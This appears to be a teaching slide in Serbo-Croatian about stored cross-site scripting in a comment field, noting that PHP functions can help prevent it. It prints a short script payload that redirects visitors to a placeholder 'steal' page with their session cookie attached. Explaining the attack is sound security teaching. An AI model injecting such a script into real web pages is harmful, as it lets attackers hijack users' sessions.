

# Primjer Cross Site Scripting – XSS…
Korisnik može upisati komentar, ali i dodati HTML i JavaScript koji neće biti vidljiv od strane drugih korisnika.
Komentar sa kojim napadač može ukrasti podatke o sesiji, koji se čuvaju u cookiu je sledeći:

Ako bi bilo koji korisnik posjetio ovu stranu, koja sadrži komentar sa ovim kôdom, biće preusmjeren na drugu adresu.
Ne samo da će svi naši korisnici otići na neki drugi sajt, već će napadač moći da pristupi našim kolačićima preko GET metode.
U zavisnosti od naših potreba, postoji više rešenja i više različitih PHP funkcija koje nam mogu pomoći.

<script>
document.location='http://www.example.com/ukradi.php?kolacic='+document.cookie
</script>